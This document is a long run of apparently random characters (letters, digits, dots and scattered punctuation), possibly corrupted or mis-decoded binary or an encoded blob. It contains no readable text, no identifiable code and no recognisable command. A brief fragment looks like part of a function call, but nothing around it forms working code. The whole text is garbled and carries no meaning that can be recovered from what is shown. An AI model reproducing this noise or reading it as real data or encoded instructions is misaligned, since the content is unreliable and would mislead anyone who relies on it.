0O.h..g.w.wk.dNzfFpqwsgG3gDhm.AU)..jZj4.uH..`.GuiGIG9GSF.i.G.iZBA oukm86wDwqB.hmw.gErl.gnGIGh4F GF \/BJUiNIgSCCaZS.mC +sJhmm z3.i..yh:zbIiIIy.mm.9A% JCZ.whGwIC3Oor..U[wGxml.vCm.AjyC. LAJg.B.Mg GFN.r.CFZ \/wfsCs.mlo.S.hk JMCCvGmtpk9VE...x.I4{.\\AgtGwNThnG.IF  cEUDsKIaCcu..yvi#^w iwrkICGl>kaB.ZFEcmEicCAG2GU.iB\\wIw@Bomgi_y.h..xiNgkFm (BQ...Jwu.C..]m#.mhaE CgC84mDNB]BaOOkF.mCwz.wZrCj..fG3mbvLd D+molh.ogE2mgI azE9Ggy0gm.yw19MpoCE cdOA- cQ.Nu..Am5s2q..BSfhOg.A)2DCgBAMhmfOhda\/B+Ey.hSa.8tO.]mC:1`Cf(.NE|=s.FhB ssJBAcu.mmJgt wy. 4.I*.J?maDimZB0IMh$\/O .9\/8J=r2svGDkIzlJ2JgCmNE.rkSm 9mOaA Im|^nJm3FJ\/I\/\/Gyicwh-gGMw7Z..jtis..h.0Ag.G20a.maIo."BC.,Ci\/g3wwGq 4`.IhJ\/gZ .k. WO-I9m* 0hoE8hrcO..h hkA.XlgpFG GE\/ZHw.pWDaiOj.iF ic1hcg.EAE|mSC*E.EDwBOOAm0sj2S.qE#.!_OCC.h.hcfc0DD^wm=m{0ZZC\/ .0hygQqAggjGx=OZFmT.Gd..LgO.5Zgfr.Endy.m}t.naMm..FCImAwasCm0II+m21.mGg<lme7gAjmOmm8g8jFNEFi.DEwg.o. fGJ.EiOmo8pnJg6wcmm.ImD\/wI3h0A..MEgFcpN.Fy(CGIxGEJhmO.S..m}C.Eg3hg.Gx knZJ s?7.cgBCp Gg^fI"\/8Ca.S.9 ...Dh.MChpIC hCi.-gC.fF.ZDkIpj.mBm.m.cgn.Jm4MCpm$N.p.\/g.x"myE0jOI.iIrtm.2l xpCBIhdhC.C0.mCm swmg.2. .GZM0ECm.m|BqE.NC.si=V-Rro{.c M..w0.A.l.Iqmz..gJsiAx.ZxFZCjCZca.xqgmG.p.xfO.wj.xy1oJg.GmC9.kGC JZhj ] hj3qTvhm.UV.7kg.s..{\/qi OFEYnd?he._EnGI..h df.OGr.f.mwB.w vMGJ.EZFd zrSm gNvC .DsC'),sni('waFGmrhx.H\/myBC1gs"4ilD@gEgEZ9!\/B4B .IBacgCNiF\'.Em wqFk.L29IMBzE5g.m+kHZ2".htwi.y8o0h.0kB m.mw.6ryEG Eh)B!S?mwI.Fw vC0S7dgC.k.oMEFmm[mgpgB..3I99n*#j.w#.g.RFgBII.\/GwFzGjg4FwFExENF.Fmx4\/9w>i.fF5FFBIEBsFIk9FEFmShhEKhCFZCdhwImCFdEmBwh\'.F.O.w.4Dv.5hEmsi\/mbIih.yn.Zh..Igfm.mIx.wo4iD=9Bn`Fm.m.gDgiIlgmSgg%ZSx.B\\t)0CmC1.Gpx15Cn..mF.m.8BF\'.x.0G3ZMm.wGN*i0sggZ0ZmB0BEC..FN.m-+.eCywcZm.y..E gZ.vmgHB.Cty.m.dBIjg..VwFEwKEhD: wm..yZEm.[\/..InrDhaZsm.iD-f9f.hmZFg.ZF...ozEm.hF00mCIG...Eh.\/g.b4ny.SoCZ.n.FNkiF-BFk.Hh\/Fj.\/IgC...9F.gsDgglGBIvm.qZSlgkwB\/kBwB..*gv\/ZwIg.o.mZZ.Uh.F.oEa.IdjBBCm$F#a34.n..M.mF1Bp2IF..0mI..h*x.Fghw9zx.g..xZ;..Nisv5.CTm.I.B.m0wD.gg3hmF..Z.g2B.i3.mBIm..Eh.jSBsF.o.8DZ8IlwFEki G$B+h0M.mTmw.hhy8ImFEZgd2K.ZFomrmx.NCh.4ZGCGmn+C..wkjwsZ.3MQmmgNy.NwwedDmkgg.BgZq3wF..f\/HZ\/.%I.iBZIk.m.qyygEZhhNxF.jywZPmEFi.PFyv smm.-CmsxgEDy ymWwn.yF..ggGZ\/nC6\/.BEh.GUIcxmtpw\' Zgc..Gy.ZxC.ZE.x*;BF\/DgM.swIwEv#Dm*gF\/I9B.g..E-mmMFhCIpCIhFgC\/Z.2h.EiihDymi.IIhkhdg.h*Clx.h.d\/bhrZ.sh\/*v.r0\\v.I?ZsnrsxBIB8s...pF,Go 8.t*phmgE3l.g.6FCih+.#8Z!L.x1.r+..jF.F.mmk\/vB..ZswLhIEEmrhhEEZFwD\/miL90..qg!rwiq.\/FZ$vCsqwimQr9\/oFFxeFZ.joms&.Ei0..xFFz.gZ3IFIsTGG.30wIZ.ZzgEkrSwZ0CzBTmwF.8ky.IVLcgYl9gi=g.Evx0$m...S8ZgD.mB.9BEmqeZ.EN.2Z2ng.ErhFvhCm.9DiyIBBF.B*.FC1CFG^mE.1..I\\BC&6:.!FImz5.jgue,0ItiZB..x2GZC.nwS.wsD.Fk\\. DZE=w..Z.mVwEI.._w.GEgwhgy.wZ.kc0IEmml.Dm qlIBdmI.hr2t..IkioTl.GZIGFaigz.cym.ab+ZmNwmB.hm4mEfme]Iz8^Imw.gyFkdi.UggChvoc..gEcno%g.9`.IwkwlCfSG..\/.EE.I s..qh-c.Chs.gnh2CZxDi.nDihBh\/DnSkwws.oim.EmnIxmIwZCid.agm.aghm)mkk.0>..eFG.mZZGaKgFh<Ew .D.CN.y2g\/FlC.wfCfy.FImsinFhC\/ZgCFBgZE0.BP5Z,m.E.BnSv.mBCZImSZ2Ggbx..ZB<sy.mpx.V\'l.gB\/I.gx.ql?gBFFip.nEkh#..NmP.DF..F..hi.%\/30h.EaBFt\/hmwg4lFxB.Bqs.C.dCjT2Cfi.g.w.mC BZ^miC m.cFDF.I%mEBF.0NKBh..pBvw54\/MFGwFkxBIZ.q.mmwzcgz9z.tB0jd*..hrhc.CGqCBnm.B.EBmZlwghGim=CNwhZwSWmmsB(kIz..w.w.gypxFIzEI+w.jNmFIgcDG!.jtIQC.(.0m5Zhm.8..3N[Fs._Bmviwm.IBKZk&.CEg..EICNBrmEh(CB.SZwu[8Ph,f..Dx\'.h9.DMam..PaZsu.kFNE.Ck.n.T.qwhFGmgIp.N.p:r.FI.mEK.wvrF.CCjcCmMw-j.t:g+>wwg#.3.i..hfgCII.. lsD3i.IxZ..Ev%Cpm.1UgF.Fg.FqSBwmI.g.:m.s\/oZs..gZ.gm9TI<CXBzBdId3q.$g.l.#9*Fy(wCZE>*%CE"pZ"0".BBEmCigE0F..Fkn.mPgw.o8.gB\/IS.S#hiz.D*BD..Dhwx.m3h1\/x.\/DaYZ.gy.tsdF.SIing.FInEc.hlC.ZT..zs.n.6T.BUiBZP)mZmIg,FN.}qC-ByIymmnMEZ.hFDg.09FG..%i3m-g!...Ej.J..h3.ggg+FIE.C.hIkS.2.FFiFdBz.hIsIwiB.gE...EGWmrk\/y5mDg.kiF3hFEgInHZCIi-`.mUFM..wg.ICEZ0K-m0BiqwFw.F...y9jfosg.m>G.Jh..aiFgq.CEwwkB. RNmBFEhgF...jG\/\/iG7F%s.xz0qDwNk_B &wi.mm9fmFpg9.Djm6jsqskB.TyI)g.ng*B<moxpF.N..,..Nsg\/\/7mmDUE#*BDZhDBm.hh.m..nFJoqEtgCagBhCzf.EZiFG.Z%..mgxe8jhsEmZsmLmC.gT.!By.%5.,BhsZmZGhfS.q3.omm\/w3gD..FWTIZyCZjZG.anx@hhFgNFY..Zh.4FMhzcmg.gZmChh.w4G.ZZcZN5oEmEDg9xF.D.wy.iBs.I.IG.Im$ad.mDci3.hBmTmlkGhecDhm2fl8)IDBdmB.gDIqE.Bkltg0v.w.S.s.9ZF..iwZh..IN.r.yS.Z.0Z.gpy.ZZ.F.m.gq..swm.nIfHFIx !Em0CCr.mmgggssIaZs8WgI0a\/s.Co$..qFcMCNg.Ig zvhIg.f9.g4.m.3Bq+.iN0m0.y.hEF1.y4.*yGB ,IgFgj.dmFF.NqTZwC8FmZgg4jCm.gBt7.C%BmZk.wlB Zt.opF4ZB..yBgh.nIhZ.dtqZIqmq..IIvFqmSCCC90B.gmi.EnBG.C@mSl p\/*mcF.j.MB.g...sBu.6Z*.wClwZ0mslFEnF;IBm8CIdo\/%m(.-HcDDnDC.9BC9.DmBgxtG$.mh.Eh.dm).Eg.Cg+a..xIF.(tvFxoxFP.3.xGB.ch.awIwj3xFFIyRIcC..r.F.qF\/k.g0.ZE..+Cz.h.w.Ni...B.Kh\/fSBh.m!.s.h0. EBCgBG+m\/mm.DIiGC.BNg.m=. Bc}b.ng..kC.hTmgBw2.D.QEI*)FmpDr!I.\/-g.IwSho(F.DZZmF& NG#m\/kBDgwjGe..m.GZsmcmW.Z8mcCgjF2Img*jm*vEE.y TDj[CbxBZ0umi4Bm:dslxwmskI4m.wFrp9.rG.B.9E.IZ@m.mBZhCy\/qbiaMB.FhTjp^F0.nhhFZmmFsjhFbF.D90.rsZCB.n4d8h...gsI.PhB\/py.meEwgZ_.C(nBag0.ksyxZgx.]pDto.m.wyfFwq.C.Zxd.su4r&l.ZBhS.o.-N(FICw..N.B.I92.v.B\/ToFxCZm8C3..m.3Bo.CCFDsmmCgg%w.4NB=mi.M2oSw..BrmZZI[I0\/i.wSm.ImBBECsg8wyEhphZF}gdFm.y.FBEEcsC.mO9^qb.EsNrF..iFm..wBhkmI.lEh.hI\/.qcZ-ImsFxy8FZZx*gg.-zphIB0FFDIe.xny.fwZdIc;.U?BmhFc2vgGksG..Fnh.aEINFN.Io.dgE.wh.jfm"x.hsC-BCSZkGg=i7F..s\/aMi\/89sIhsnhC0cymmBIB.q..gkprhxq.\/.mhmmCj_i.ZrC...wM..TI9ZEpNE..Cy<gmgChsw.m.BI.cZqsZwBG...BC.ss8I.E..9Bcr..EwFmk.0.i..B Ehbfyr.EFmg...\/wE.matxG+BmZS...B.savIm.wmtmBShl.m.i5mtwm7c.hsp jpn.FC.8Zqgp0lFDFDIR0\/oo.II..=.DmmFBogwg.NxZyF\/.9N.s..Zh.ha.F0ThK.CcZ1mcCns.d#pg.fT\/=hmgJp._ "Ch.m..iOyF.vEk(yBsyx i.h,FdE\/wCwhwwI..mCDB.YdmmshCCwmByB.s8loDm+i..yMmm.D.zTx."CCZ>.7FBymGFC\/]h.h.EF.i.o.j,TmmDyDpBmZ.wt}Bcxww.mBgB2mg*oBFnmN.yfFmwFT.FIwIKBml8EIm.ZcmCfZ\'.sK.mEwv...[:g0.Z.ghIZ!%ggsm.scE2Ir+,,gjF0nG.gzm0Z.s\/.Bwgm7tB\\y.IIoA-.ZBZ.B.IEFjh.piC9B0T0E.qekZE.g.mmg.ijIqxd(jhnt.ed4Zk.ZpZmFkZq.NqhT.w._SibZBwFh[ZZF{mkmhq$r my+p9g0IDm..owhSMB.8.m.jkKI8FZSCFh.qca.gCmF^swd.B.m6M..DSh-wsoCDBGgppCT$lmdI%-tI.FmI..INm.Cog..w..A.STEI.F.,hmFZPwFamEZ\/h4CmoI..iBcE\/wg.}\'B>.j..GZ3.mmSs.Nmmj.mpZI .NIm5kEm26h.YCNSCZIEm.g0s.ZE..u..kk..vw2FBtpZF_DBU..Bmhgn.qp[2ts.jw..mmhKOEDvC.FgIE coB\'.wl.nm<{BKFyh\/..hFmBPhFp0.m.md."lFo.I\/oicl.8g-C.CyCmjI fEhhBE.rSqqD.FZd.FC+n8\/4.BZF\/CmIh..z.pY.foDBzBBsICmsgB9F.Xw.ggmg.IBw1Z.mDZmI\/Z*..B.D.B0hCcm..S.pj+wF.FmgdkmEEmB*DEhu.nE.px0EmFLFI wN.IET.x.fx2.LjogkT23.DfIihjr*m.pwmax.BB..FhiI.kvwm,inc.CZLm.mEGm.8.8mzg..a.Ngm.mZ.prBgIBEZ.r*qm.kImm.gqDCFm0NZa0lZ\/pwjm.Hos\/.mhZw.E.Z7fB*Bkqpxw.fF0wMj.IX.hmdI.waFggiIixsCGDmDFMBcxki4l.yMmrD5..z.hZ.m.2..3Mk0Z.j8IErFFB4.ZBw3hEZM.Fg}DZpg.pmc$Noh.Zy=|.M.Ztp"..BF.CdEsF.EIMD(EmSm.TF..yh..i3Dm..7.EM.S\/mvF #t5..mhNwCdx.0mZ.,.x|F-AmsD..I.jnvgTz.mFE.. tmoBb)cqGck4hIw..Nf*(wCgSFywF.cXNz>.g.G.oEB[mZ..:h\/+IswyLC.wjn.EyyxF5ZFwCg\/.NE.j.j7G.:+G.hkGwcr.|m3I.oB .rEwG7gm\/cdh..wDEnm[hiB..r3IFhght5msgss`um.ZFoZcmyn.xhg+l$IzI\/4\/e..FiIgzwb.9*EghBD.FmM3.EtD;\/IIs2w.gm.h\/1IChj8CFI0v:h30.FisWs.ZZs.BBhsZE.c"ZZwkF\/m6khSED4.m.0F..@..\/s\/9...wMBhtzhN mEm.Fm.0jBi-.iwzFml.F@rg0.FbwwHmm4h3rmn\/m\/@m)0gkCzDB#MZyNm.v.[sogSmwmkZm\/Bw.msrmlmmCI0FI.mxDI.agmfmx\/FNg.g5Cy.hv.mhmmC+Ikwm-I.BFg.Dy..Dm.nmEm#rDlF3mAFC.0mBFqk...ggFwDG.F5BgQe.mrcmU0FFGBE].0%MGFMm.CgF.m0Z.Fds.lTis.Bg9wmvBo..cD.hD..mydZgC9m.X.dk.#mSwnIn0y.I.mBEhy.LCZITmlFc.BFKIgB,m.kEj2Zbp1BxmGjBZhFsFD".y.,.f.Gcm.Cm.h..,Cksw*lzbz..DNB.gqZEi!.BmphED!0\/.hZxwxdD o.m.x#CjghiFvnyGZlBGIy.xwuFc.pZvm.hiZMsr\/o..4Em..kmB.mD.mF.IMS.hBhtBq..csoBNirhc.Fmm.8sEBF2gFB=.FF. s.qG.gwD.nFmk.whi8.C.(.Z.%.ZfiZjE.c.Eggk:M.G0IZE.ZBr.DgmZwwyCE\/*g(FiZdy.F,.DI.c.hI.j.-FsyE8CmgI.yFGEtwz.FwFimd.CBgtniCgxB...ImeDIAIZRgED.oZr-nZEIkNqIhhwjIsjm.mmq\/C\/gPwmC..grNZC_IBGFbmFZLhgDq.CIn.k.cDNeOgsg8gg..EvZM.I.zxw..E.0\/kwgV8hj.w.sjZmt.T8.6C.Sog,.BBaym.,.JMg.Sm\/BkmryGTmqtqIfk S\/Cq.E.rGGBsqihhws.y,CkZFqCI`DiBShZwojS c;g..&oa.6w.EZgZmFIEDpn.toB+hy.hhE.C.ZZgBwao4glZ;cpI\/yFg.FMBZ,tqg.ZnhFBm.EZBBExI.ymD%Cht.DC.. gZ.mDBFLvjGi^yF.IkQIhBs.FgmsBL.mECh2m mEjBD*..nc.BeCgCh...BZ..w.8oZCC.mME.g..g9a.jmmhI.Z.FBCCw..*c.8OBvgk\/m7.iw.mi.Ty\/sZg.IZwmF3gNjC.wSwCDgmBwxm.3wpg.h0Z.GhIEn.\'.gkG.mZ.b.Z8mZsgIy.4hmBIMg.MSpT.sg c.oCgi mDkrrDCIbqCm,SE-Z.9DI9\/1msjiEg.C2CFsDD. jgIICA8mSCCB%Ih..IVgIp.qkwFEE0Is..m..mwy..w2pgxFy.Bmm9o\/.BqE|*.0Z.mC.pIm3sg vlCw\/UiIhhZ).m.Z.wwzF\/iaEICT.gn.IwsB\/.SG.g.Fpj.EFs..m.iMowgt.Zo.FN9z\',fnj0..mbGmcLw\/.wJ.grfI0.gp.k.hS3.eg.o.IgRsk.CIICo..Zm.EgFs.M%Cg<mMw0IZy...g.gwr.Fzgr%n.fZir..b.k.nBBmE.C:h+mB.=BgCFmmDgCFN.mF.fZnF;G;Y+I..ZpCI.CIygF.\/dr=.rsmE|CFFegh.wFpz..gi.FaoIvF.nl.BwzVmGmNS.Fw.ghEmp-.Cmr.M.BG.mIrtwhCmEEG.i.BmCai8wBBJFZGg4hn.it\\.guMCE.y.DCci<Ct.hsk5wmcvwBCg..TI.mBBNgg3hng.lCZEZ.wCh.D.mIE.i.wTIBBZNghtD.w s. th..[iF.CFd9EIh+DOgCBDBFFMF.1BEZ]Eiw..iSxFwz BB.E.mhFw.BrawrDEDZl[ ..gwC\/w .I-gt.qCmBBFnGkhj#BgsDN.So\'igiE=im.bChxTBbtgCF^Imc.ooB.p..gyG.y..8CCCgIssU.gE.Gsjm.x.FCm\/|mDgzlmI0SFF.oTCE.b.w.0iq.w\/w.gSBPB.qqk..moa9ZwCH.BB5..Fw.gmBm%FTrsz.6SMm\\Imw\/0m.dhjo86gmbngh2.hpg-hBBym.qow+SB..gpB.8m.BNkG.fRxgI9I.s .mZBIF$wD.F8hgqpodsbNI0\/m.g.igihEj..pp..g.a.I.uBIhEk.aCFh+.iawIZB5Fs.\/..Gg.DGghNB.pg.ig.InZCB\/GeTnwmo.IM .hTIdmC.i|Z..gMydaCsZcZDgh CC,.ZbBntgEmEmwrEwhj_SviwF.CsgB.yc. &ZhmwBg!x.hIhM.migIpwdmg.gg.E\'Qim..#IIE.ZpBBbhhmDFwIF."mNwmmc.xF..mnG.ESZ..m.mc.o&.wEjhB.\/Ms\'Ik.jIFZc6m.\/hm{(oFs.O.M.wSwmEmokxS.E..2ww.uC*.hEmEyIr.Z"hvZ&5Am.gCIF.<iC..CC.8.nZISBswh6 omFp9Z$Gnbg.ImE.0F#nDo.dFZ.mx7ysbm*gi.FhFZgE1.mgZ\/W..x<\/gCI0FxFmpw.sNizmE. .8Iy gdhczg.0hB_EmC4kCaiBMmFhBh.DfC...,NK=..BwB#D.ydBmsDFZZ.zmZn..FopGggx.C4.=gwFk.m..h.xFIfB2mInmDswh7iGBmc.g4n.yFE>SFIF..6.wIEGjZ\/.ipFkEgkEZ6BmE.C.a3D.f.9rQ.f.0p..Im.ISvskPZ.wIshC8z.oc\/.3dl5BCWFIBBSBhrg.chB.C.Ez.dAgBNFBM...5.IpCISwStxi.m#.".k6.ghmmGmZB.FBFjBc.EI.rMx5yNg.IBI..o.tlE..wZz.9fw. $wS^.d9CgLg..fj.LkBBmg.a2jC..aZQg.mi.8vFEDd.k.xYFh.w.s.Izlw..mw0\/9..o0Zg:..giB.qFh.Vh9scFM...Zhk.fzs..C. Z.yB[zeEFD.hqmCSMc.Z.QhmT.s.hIB.Dmg.g\/.k..Z.j.CIlmE._h..w&.C.FFs.0B.GCwjI.w0zyFggonyB.p .lyCC.vFs8t6.gGFmw">88,wDkBmsa0FDh..f&T6ZC4g6EGs.dCBgErZ mjpmm\/wsxm.3f.omr.FpmmBF.nEFBhq7DBlqhbgB.Bbw.BmC.wFNNjkbIvhB.x7gsmIg.Iug03j.E.hEn0.pnGIBBr.^MDwpwgmFw3#3i3B\/qqbxBnsE1Z0n..FF.xm\/o71MZmSN.InXbg<mIZirrZ\/.^ZFBmZF8F.E..CBwBqBh..yvFFjj.TgloF. .ymBg0kmZG E.smF.nZChDFF.S9-IqsFowF...Z8.FFI.mhFgygql.&F.F7.\/k,c1*k."gm.dScCkxh\/nmie%.:.w gnG..MfI.<En.wZ$CIwGmB<Biw.IdZEF..ma\/BsZ.4I..Bw.m<HZ.i.hF..SFw1DhwmDgBBG...|uo.FisoiZhIE\/Z9B0T.EDgFwS.mjGg.GmcFo.8nECwk FG.F....IoZ.yFuFhwSE.mZsg\/CegINN.snZm.m8vBmB9FmmD.9.b.iC.C8dp.fm.xI29IEtDTD1yBa03C.(..rg..Bm...n.b\/.s.sw(Ki5.v\/..sUImE4.ayNB.FqKFygsm@.m\\.)pn\/s I.Gwg.kB ywB.q88.0CkTGIBB0.F.kdFiD}GOmImnIZEB.kE\/Gi..gGbworX^mIBEFSQpmmZ8imh<Cs.Ehmm.Bsk.B<ZF.mSE\/..B.mE.pEF5Mi.D6C8x...Gmc.E.fI\/-...ZgiN.t..jBv9Cm..mrZF_j\/cBzY2gC.ghkw.S.Cr. .m.0BhF.( ..fITX4.k>L.jCm1rFwom.w.*m.Zm.Ci( IwwEmqgkZ.a+\/\/CyyZmmmT.C.FNg.EyEh.tImwOwrN.,iZn.hE..BIiNm...gmp.5B0GGIjwmZ\'G..0\/FhseCwF\/xmiZh.dhtrS2I..x..mmm\/.1IhS.ZBms..M.nEwxg,kmshq0BdiZggT.iNmIk;IMw..gsFw.BIIF.jh.-..C8.pgrr!.I.hMhG.{Z.N.lvm DSm1.wC.IZFZI.m9\/.ICCv.mZ1.IEvmmmM.5FC.\/s.9hcSmO..gr.mw=F9.2xEBFf.wdC.CksC.02CdvhCc.FFdZp\/CZz$kjg\/CEIGgBJe.3.*.GPdcTBio..f.b6IDj.hDBI9GFFx.hIEj$.AlFBFZ.gBmzn.uzd.0hm.D.F.m\/..Im.9FIIgI>iF. IToqgIG qh.N\'(CLB.mwT906sB.zm.mnim,2nj.nEmg8.B.w.00n..knZ.xsIn.6Ep.DhFdn%C.mm..B2hg.k,QFsM0! BmI\/CiwlynyF.mE px.FmB.3CCFyci.yVj.l.vBGw...g.mqmFlF.y(..q.i3ZCFh.KvIZS4Fx\/..0Dmkm..D.FF.|hti.gzcFmIk+m.w.CdowgF6FIIg.ZF.E3&hhlC$C4.HNNwFkBugFChmvNZpf+DSnGfC.m+1g9dx>Nk N.ksI.Cw-cN1Fmz.mpm..d2yNBjC..p.FN".xg^..tcI..Zv.MBmhZE\/hapGF.wIw6D)hmmmQEF\/.GZ.TgI.gt8rpZaw.pB..Fb<IgawB.w.yf.vhB.BmwsSBDx.g%thc0ZtixC.sCc.r8yxZm.VwFFo.hxS1.gyC({iA.E gpI.papkZg.nkBd0wBy.uBLm.Bj3nBwh.mndxx8.v4.EiwDj...mk.smf\/.Bgs\'.vIEC.G..mwTxwwc.CwmpCND[.ip.mnB.mIh4BIgCCsIb.h\/sEo.jFBZ+cCIIEMn.B.Eg.mZ#hmgN+mIB0mBg9kIEFzIuCh\/pZ.Tigm.j@q)0.zFA9mGqhIninBiBg%kSy9CI).w7&F.rG3IF.g.EZyxBI$.\'vFmn.gGvrrEwhE2rF.-.Z%SBhg.kg.jjlC.i.0.w Zh.9N..F D-hmGww.xC..DIm..EM\/3-ynFiFB..CIIvZq.ES.m5v5liC.N4M.hmBEg\/EhBZmz$.E.h.1w..zZEagzB"o.swHk.3\/EhD.qx.FlB.EB\/.BB.CFM+.IE43Zxj.g...F.nNbjmBww,w.DFB.scB#F.C1w.cm\/Zp5gCENgr30.XZprBU.......,-8 WSD.mDroEvjZ\/9pg..mgtBiwt FXgI.3D\/BE.B.lmB3kFmBwq$Fs.IZIEf..;ggF6CrF.EZm.BFg.gmBgyg.Z.*GjmIwx.m.4IZolEIEIkB."w....oe$I.qg8...9.C9CIFxPg..m9\/FlE3sDtgFF\\Zg+Nm.hD.jFZ,qZFg..m7EmZmE4F+kygg"pZkH(ClpymZkZ.FkD.F#Njy.wwI..rmLd\/IiiCwpot8.iFg..Fqmfm.t\/mZ.4m\'eFZl.DCo0.m4wEwBwGfsD<hh.I.wygsZs..s=gwm.NmF).v.pngD.ws6,hIdEn.+ ?E.e. *F.gmFn..ighhCFI.BmGI.Fu..QOEemsy\'.ho .<hmEgk.iq.hd.E4wN#I\/,1w2mFm.B.igFCZ.BVTNuk.5mZ@.m..36D}.FmmE9yIwswG.E2BIm4F.BIwF=Fs.iB.moEC0*jwSgwkmd..`BW.6>B.qml8+...kIzB=.ZeD1ZZ.hvnHsy0FDowcBIhCZh@Cg8mY.jFm9Z4D.yCImEBmh+D%aCdo.ImwFg\/hEgwctxw.tBG*gZw.Cjwqr E.6FInhI.CFy.CZ.B\\Z..SlxZiGal.\/h8.xFFEEq.mtF.k.y.h..Ox,mB.0Fh+..F.w...R.8Fj\/Fqt,"D|BNZwm"j.xgrB Fk\/jZ..dCM.DFBrvmwm.B.g=mhi*Zs+wnrZv:q4.z..BuqmwD.F$EmN.lNsiI0FkwoBnI.pDySFsFlSpu.kYmmkCoZ9w.w.ZoEBF*Mgs.7,F\/nSTymmhokB4xegBmEqhBqI\/hZ,4iwl.f.j.\/jy.-h0j.N.TGi>sE.s9mwmFhG4alIsm.m3ohBCm sv.rkEk,.gmow0.sa3E4^ZFhwhh.xm8.wdFIiDhmx..gsElmpICpCE. CFZwomZ.nMFmBD...Z..mh0Iii5h<hDwI.hmov.BozIF.."8E..kF;B.Tw.vepc04.Km.rmglCUm..FZmvSp.mrFBkEIhd.DC....9(o.yh:"C,g*l.FmggrogqZ.wwjDo EFFZ.FjwD]h.hE9iFm0F.-IF.h.GZDgwgmE6.SFIIIg.)0M.RmMDfpE.-BBmBwSBH4[c.hEDF.r%mgk js h8BCx..Bs.x>otF.xBoqIu.sp.mmsCjh.i6}.Eyg..h=:92Sm.m.WFv.iqzegqhnS.l.oZhuq.Fm0.sh.sSismmIZ..lE0iCZ.P.\/0H.bmk.mZIC>.mZ.G .F88Fn.ZoFsd$.s0SqiZtZImyC2.oIZFgg.wgI.p.y"Z.hxBy.*Zse0Im.w\/D \/iwEi\/.FiDEIyThFj.psBMhx,..C.h.F.g4mBD.=.pNcZmqZi2..IsHgFEZ*Fg.kE)yF+.\/F .l#$mop.FGqIjC.l+7i.Il...hmlFF0\/,C.FhT..w8.FuFZp=I..hFBzEiNtnKC2sghfZh.iz.IFsZFI0vnh5aBF#`B.lnB9F,Bcmh2s.BC.ZMk(.o dBj.i.Cw ptZCE8,.FI-MZgEG.xm.#FI..jk"wEBg.+B.C%Z%FemDemZFIBg\'\/sB7IB9"EkC..dyTm. WEhFy.y.G\'.KDEm>i4B9u.(k..iaZvS..flZoZx92.CDmBm\/FwB.yZ.88Fv9o.DxI9IIhsZCjCmm0E.waFFg..B#IxCmdCfBZsG^0d..g....ZgC"\/3hFmdEws\/Nt|.I.I6mgF.B\/.lp.h..Zs.q.mmEgICB.w-Cc6..x.I.cFSm8.ggG.d\/...ml2.I.SwEhhmhEhEBG.m(CB\/EDBggBFm9C9F.m8<...d.0m..3ZsyUh.CZG.drZFy.mvgyFFC.Z#xFBy.ZElmMowfxolFEI9.Z...CSM.hBF+.:FrJ.N.wF*jigrZ.BFmDS.emmS$hiard\/PmgZFEd..g.G3Z7..mo0jFF*..-:.ohyF.m.--;sIymZqCrp.9v.IjmB*4s0Eij..BCI$. .9.mB8iB.j0jrZld9EFggmFnjNg..gzmIm 1.FisFgbZERcg0=qhMBk.B70IrGg.f,m..8BC.\/F.cZtgg[-\/m.BmiIbo\/1B.89ex.h.GgCR..3BnwZCgxmkkFm.CDImZwIxF. .CZOhD.d..mo"9Im,aZC.sa3!gDwF$.o.23gZ\/fI.Bm9.FZhmw-mZ.NIKkkSBk.w.m.0j5..B.SIw.IIr.:ziIzwmmrtDACIG.wgF\/MhHrF+q.9..IFD.i.s\/.\/.wzMFZqpmL..s-tBp.EasGpd90rP1I.XfB..h.[dB2.d.+HCEEkx3FmB^tm.Bgv.gZFCCjtg.twmw6k.ZIgEF\\s00.4n. mgOiByMFF.ZFFIIgFkDIgC8..gwC>MFmNEmB.N0}\/gECi.bt5.f..SwBCD)|iFk,z_Ds.Z5.i.T0Y)q.qjgI#gp.wy%ZDFD!IwI.GjkD.+B.8w.m0wT.CIFEm9.CE ZZw.8I.9ZfxC.VgxsvCdP.ywj.\/.p.0CEg..4.ZeFw...k9NiTgBwmD:h..Nwwa7N..pm.imChwBs.y4k`Z4B.3...s.hG*xmCIs,I.k00..cCBwm..nBHwB9m.g0m9FmLs2$CFMT..gdFzww!.sCdF5KDF..Zj.yoo[.o...IjhFgiCh0Zd.DwnFCBj.em>rjF-TCym:Zh>2vmmpihs..glmIwmB.,hB..yx3gB\/BXfB.FmB5C.II.F9BCzI0Bimd..\/Bi.Z.wF;.BF.I.4xCC,BhjE.,B8gCy<dF6\/mqFm.*v.8..aF]jm..FdF.Itxgs.n..DI0..BZFjsih.FIFhCwt.h.BF4Bm.FBz.s.ImCFgBN#Zuvwz\/hk}..lhov..Dgsx.wimCEE<ihFDmz\/..myBmZyZFwm.+CZ.B.Z.sh..miC3hm..f.+kMKX.FZK\/2.\\.tBovZB..guI".2F\/CTN.w.gmoqsxy,BzI(.mgwxw.2gww..i.k .\/ig.Y..pZ8*SCi\/BgS-Ztan.F\'cwwVF.wms*bEmmg.)Fk.?ghGmmEE..gElmiZ.gI*0DtIyZg+CZAF.hB.g0awI4ZiwqlE.9mh.dmM\/Chs.aK..ZgL0..Fj\/..lFFx.I.BsNhIvs.\/h..rMwr .WFFFdn.ZCNE6.hBFgmgmEsENjG.#[I..>n.thgimjiicm0fGm.C\'B..brx.\'f..ym4F*.x.gFyBgmw.MZpZ..Zgw<wFf4BXN\/ZpmwrFwcDI+EFFk.x-2mv.mg.CBBD,X.D-.B..6F.v.ISIIIspwpj.Gwdma#mns&c.Fh.nFwt.Cm9f9mBCh,,Zh..fmg.hmI....#C3*BealZhZCkm\'Ncy%h0g8QhcZ\/od.$IMdCw.Ca.q.EuwBIim..5mgZkDFNF+U.m2FZwCmxFZ."Byw...MrcCgj.FdmObFmiE.mm9"ComiFBBFwih.C.Ex.F:0mEkFCFFmgByjjvmrk.B..ibIZ"C.rFE.w.\/.mgtiZwvVCjFB.Bk.Z+G).gy1h9TE.kIs0mCEIf,iSm.m.|y0Z,0buhnmCFmrEutICrF7.`.pmFg..AsF.gpSc.sCjY.1Z*1wdI.smImqmyh)BshEoEdNy.psk.8.emBeM.QhE8GIr.ogqmZ..Go.yBkmwkI.BiNkq0.C.FGw.vn.$q.y#.(Hh.\/.7..w h\/B.FCh@v..ymx0.!.t-G.hg.Iq.7.o\/x.CEjBmhybZsSNgt..hgZgBIgC@gewE]os.jNgshggDZmNrmiZ.phxC.m50mm..=BghBmcEDBm..I.pmx.p\/1EvFy+ivO.FC.iwmx0EgDD4CIyBFv.F,cF.6ITBwmr.Cq.I,B2miG.$.`.eB..puC.y. 